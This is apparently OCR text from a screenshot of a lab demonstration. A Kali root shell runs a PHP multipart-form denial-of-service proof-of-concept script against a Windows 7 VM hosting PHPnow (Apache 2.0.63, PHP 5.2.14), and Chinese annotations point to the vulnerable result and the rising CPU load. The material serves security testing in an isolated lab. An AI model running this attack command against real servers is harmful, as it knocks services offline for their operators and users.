 kali2020 - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 root@kali: ~ × 2 root@kali: ~/sockstress × +
(root kali)-[~]
# python php-multipartform-dos-poc.py -t http://10.0.0.134:8080/
starting...
Result :
http://10.0.0.134:8080/ is vulnerable
Respond time : 57 seconds
(root kali)-[~]
# python php-multipartform-dos-poc.py -t http://10.0.0.134:8080/
starting...
1 执行攻击
10.0.0.134-Windows 7 x64 - VMware Workstation
Workstation
10.0.0.134-Windows 7 x64 × ns × CentOS 7 64 位 × Linux × elk × 10.0.0.139-Windows X... ×
PHPnow Works! - Windows Internet Explorer
http://127.0.... Bing
收藏夹 建议网站 网页快讯库
PHPnow Works! 页面(P) »
127.0.0.1
# Let's PHP now !
Server Information
SERVER_NAME 127.0.0.1
SERVER_ADDR:PORT 127.0.0.1:8080
SERVER_SOFTWARE Apache/2.0.63 (Win32) PHP/5.2.14
PHP_SAPI apache2handler
php.ini C:\PHPnow-1.5.6\php-5.2.14-Win32\php-apache
网站主目录 C:/PHPnow-1.5.6/htdocs
Server Date / Time 2022-03-27 22:51:13 (+08:00)
Other Links phpinfo() | phpMyAdmin
PHP 组件支持
2 PHP版本
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
CPU 使用率 CPU 使用记录
24 %
内存 物理内存使用记录
3 cpu负载变高
1.02 GB
物理内存(MB)
总数 4095
578
可用 3048
空闲 2519
核心内存(MB)
分页数 102
未分页 43
系统
句柄数 17186
线程数 1780
进程数 53
开机时间 0:03:17:17
提交(MB) 1176 / 8189
资源监视器(R)...
进程数: 53 CPU 使用率: 24% 物理内存: 25%